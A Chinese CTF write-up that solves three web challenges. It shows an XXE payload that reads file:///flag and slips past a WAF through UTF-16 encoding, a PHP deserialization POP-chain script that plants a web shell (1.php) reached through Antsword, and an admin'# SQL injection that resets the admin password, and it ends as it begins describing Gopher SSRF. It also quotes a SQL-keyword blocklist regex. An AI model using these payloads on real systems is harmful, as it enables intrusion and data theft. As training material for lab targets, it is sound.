<!ENTITY xxetest SYSTEM "file:///flag" >]>
<users>
<user>
<username>alice</username>
<password>passwd1</password>
<name>Alice</name>
<email>[email protected]</email>
<group>CSAW2019</group>
<intro>&xxetest;</intro>
</user>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>[email protected]</email>
<group>CSAW2019</group>
<intro>&xxetest;</intro>
</user>
</users>
|
保存至xxetest.xml文件中进行上传,回显WAF blocked uploaded file. Please try again,如下图所示:

查阅资料得知,xml文档不仅可以用UTF-8编码,也可以用UTF-16(两个变体- BE和LE)、UTF-32(四个变体 - BE、LE、2143、3412)和EBCDIC编码,因此我们把之前的xml文件转为16进制,在Linux环境中使用如下命令:
1
| iconv -f utf8 -t utf-16 xxetest.xml\>exp.xml
|

成功得到flag。
upload3 (难度:10/10)
注:因攻防世界上本题容器创建有问题,所以本题将在buuctf上继续答题。

进入环境后是一个登录页面:

登录后是文件上传页面:

首先用dirsearch工具扫描一下目录,发现有一个24MB的www.tar.gz文件以及upload目录,结合本题题目推测本题应该是一个文件上传题。下载www.tar.gz文件,观察后发现是ThinkPHP5框架。
下面进行代码审计。首先是index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| <?php
namespace app\web\controller;
use think\Controller;
class Index extends Controller
{
public $profile;
public $profile_db;
public function index()
{
if($this->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
$this->redirect($curr_url,302);
exit();
}
return $this->fetch("index");
}
public function home(){
if(!$this->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
if(!$this->check_upload_img()){
$this->assign("username",$this->profile_db['username']);
return $this->fetch("upload");
}else{
$this->assign("img",$this->profile_db['img']);
$this->assign("username",$this->profile_db['username']);
return $this->fetch("home");
}
}
public function login_check(){
$profile=cookie('user');
if(!emptyempty($profile)){
$this->profile=unserialize(base64_decode($profile));
$this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();
if(array_diff($this->profile_db,$this->profile)==null){
return 1;
}else{
return 0;
}
}
}
public function check_upload_img(){
if(!emptyempty($this->profile) && !emptyempty($this->profile_db)){
if(emptyempty($this->profile_db['img'])){
return 0;
}else{
return 1;
}
}
}
public function logout(){
cookie("user",null);
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
public function __get($name)
{
return "";
}
}
|
仔细审阅代码后发现,对我们有价值的函数主要是login_check()函数,首先将cookie赋值$profile变量,如果不为空则通过$this->profile=unserialize(base64_decode(\$profile));语句将其进行base64编码然后反序列化,最后进入数据库比对信息,如果无误则返回1。check_upload_img()函数负责检查profile_db['img']是否为空,即上传内容是否为图片;login_check()函数负责检查是否登录。
下面再来分析一下register.php。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| <?php
namespace app\web\controller;
use think\Controller;
class Register extends Controller
{
public $checker;
public $registed;
public function __construct()
{
$this->checker=new Index();
}
public function register()
{
if ($this->checker) {
if($this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
$this->redirect($curr_url,302);
exit();
}
}
if (!emptyempty(input("post.username")) && !emptyempty(input("post.email")) && !emptyempty(input("post.password"))) {
$email = input("post.email", "", "addslashes");
$password = input("post.password", "", "addslashes");
$username = input("post.username", "", "addslashes");
if($this->check_email($email)) {
if (emptyempty(db("user")->where("username", $username)->find()) && emptyempty(db("user")->where("email", $email)->find())) {
$user_info = ["email" => $email, "password" => md5($password), "username" => $username];
if (db("user")->insert($user_info)) {
$this->registed = 1;
$this->success('Registed successful!', url('../index'));
} else {
$this->error('Registed failed!', url('../index'));
}
} else {
$this->error('Account already exists!', url('../index'));
}
}else{
$this->error('Email illegal!', url('../index'));
}
} else {
$this->error('Something emptyempty!', url('../index'));
}
}
public function check_email($email){
$pattern = "/^[_a-z0-9-]+(\.[_a-z0-9-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/";
preg_match($pattern, $email, $matches);
if(emptyempty($matches)){
return 0;
}else{
return 1;
}
}
public function __destruct()
{
if(!$this->registed){
$this->checker->index();
}
}
}
|
本文件中发现调用了魔术方法__destruct(),if(!$this->registed) $this->checker->index();这两句话意思是如果检测到用户未注册,则调用index.php的index()函数进行登录检测。register()函数主要负责用户注册;check_email($email)函数主要负责检查用户填写的email格式是否正确。
下面来看一下重点文件Proflie.php,首先来看upload_img()。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| public function upload_img(){
if($this->checker){
if(!$this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
}
if(!emptyempty($_FILES)){
$this->filename_tmp=$_FILES['upload_file']['tmp_name'];
$this->filename=md5($_FILES['upload_file']['name']).".png";
$this->ext_check();
}
if($this->ext) {
if(getimagesize($this->filename_tmp)) {
@copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
$this->img="../upload/$this->upload_menu/$this->filename";
$this->update_img();
}else{
$this->error('Forbidden type!', url('../index'));
}
}else{
$this->error('Unknow file type!', url('../index'));
}
}
|
主要逻辑是检查用户是否登录,如果登录则判断文件是否为空,检查文件后缀是否正常,设置文件命名规则为md5($_FILES['upload_file']['name']).".png"并存入,这样就杜绝了文件名上传漏洞。另外还有两个重要的魔术方法,如下所示。
1
2
3
4
5
6
7
8
9
10
11
| public function __get($name)
{
return $this->except[$name];
}
public function __call($name, $arguments)
{
if($this->{$name}){
$this->{$this->{$name}}($arguments);
}
}
|

由于当对象调用不可访问属性时,就会自动触发__get魔法方法,而在对象调用不可访问函数时,就会自动触发__call魔法方法,那么可以使用Register.php中的 __destruct()方法来调用index()方法,如果此时将checker的construct覆盖为类Profile,必然会触发__call魔法方法,在该方法中会触发$this->index,但显然该对象并不存在,于是可触发__get魔法方法,那么会执行语句return $this->except['index'];只要将except赋值为数组:
1
| public $except=array('index'=>'upload_img');
|
即可成功触发upload_img()函数,进行文件复制和改名。
POP链如下:

下面用Antsword生成shell:
将代码附于一张正常图片之后,上传图片马,右键图片查看路径:…upload/bc3f8b539fdf9334d29684c320f7f0d5/d10c88f869301b1238f53cfdff8e9d7c.png然后运行之前使用POP链构造的脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| <?php
namespace app\web\controller;
class Register{
public $checker;
public $registed;
}
class Profile{
public $checker;
public $filename_tmp;
public $filename;
public $upload_menu;
public $ext;
public $img;
public $except;
}
$a=new Register();
$a->registed=0;
$a->checker=new Profile();
$a->checker->except=array('index'=>'upload_img');
$a->checker->ext=1;
$a->checker->filename_tmp="./upload/bc3f8b539fdf9334d29684c320f7f0d5/d10c88f869301b1238f53cfdff8e9d7c.png";
$a->checker->filename="./upload/1.php";
echo base64_encode(serialize($a));
?>
|
得到新的cookie,使用Cookie Editor修改当前cookie:

刷新一下,然后访问…/upload/,可以发现1.php已经出现在了upload页面里。

进入后shell脚本已经开始工作了:
连接Antsword进入根目录即可获得flag。
Background_Management_System (难度:8/10)
首先使用dirsearch扫描一下,发现疑似有源码泄露:

打开后可以发现网站是基于ThinkPHP框架开发的。
下面进行代码审计。首先来看Register.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
| <?php
namespace app\index\controller;
use think\Controller;
use think\Db;
use think\Request;
use think\Validate;
class Userinfo extends Controller
{
public function user(Request $request)
{
$session = $request->session('username');
if($session === 'admin')
{
return view('user',['info'=>'welcome admin!!','flag'=>'This is your hint: <br>hint{xxxxxxxxxx}']);
}
else{
return view('user',['info'=>"hello {$session}",'flag'=>'This is your hint: <br>flag{}<br>maybe the admin have some hints:)']);
}
}
public function change()
{
return view();
}
public function changeinfo(Request $request)
{
$dbuser ='*****';
$dbpass ='*****';
$dbname ="study";
$host = 'localhost';
@error_reporting(0);
@$con = mysqli_connect($host,$dbuser,$dbpass,$con);
if (!$con)
{
echo "Failed to connect to MySQL: " . mysqli_error();
}
@mysqli_select_db($con,$dbname) or die ( "Unable to connect to the database: $dbname");
$post = $request->post();
$username = $request->session('username');
$pass = $post['password'];
$curr_pass = $post['current_password'];
$validate = Validate::make(['password'=>'min:3|confirm']);
$status = $validate->check($post);
if($status){
if (preg_match("/select|update|delete|insert|into|set|;|between|regexp|like|rlike|=|substr|mid|ascii|join|char|order|count|rand|floor|group|extractvalue|updatexml|exp|concat|outfile|\(|\)/i", $curr_pass) || preg_match("/select|update|delete|insert|into|set|;|between|regexp|like|rlike|=|substr|mid|ascii|join|char|order|count|rand|floor|group|extractvalue|updatexml|exp|concat|outfile|\(|\)/i", $pass)) {
$this->success('go out!! hacker','/xinan/public/index/index/index');
} else {
$sql = "UPDATE users SET PASSWORD='$pass' where username='$username' and password='$curr_pass' ";
$res = mysqli_query($con,$sql) or die('You tried to be smart, Try harder!!!! :( ');
$row = mysqli_affected_rows();
if($row = 1){
$this->success('修改成功啦','/xinan/public/index/login/index');
}else {
$this->error('修改失败,请联系管理员');
}
}
}else{
$this->error($validate->getError());
}
}
}
|

注意黄色背景的SQL语句,存在明显的注入漏洞。我们可以设置用户名为admin'# 这样SQL语句变为
1
| UPDATE users SET PASSWORD='$pass' where username='admin'#' and password='$curr_pass'
|
这样,password='$curr_pass'语句将无法生效,我们就可以修改密码了。
首先,注册一个用户名为admin'#的账号。因为系统要求密码长度不小于3,设置密码为111,注册成功。

下面登陆成功后,尝试修改密码。
修改密码为111。尝试登录admin账号:
登陆成功,得到hint。进入http://111.200.241.244:50267/xinan/public/55ceedfbc97b0a81277a55506c34af36.php,如图所示。
根据提示,这里应该是要使用SSRF中的Gopher协议。Gopher是Internet.上一个很有名的信息查找系统,它将Internet.上的文件组织成某种索引,很方便用户获取。Gopher协议使得Internet上的所有Gopher客户程序能够与已注册的Gopher服务器对话。使用格式是gopher://URL,在SSRF中经常会使用Gopher来构造GET/POST包攻击应用。
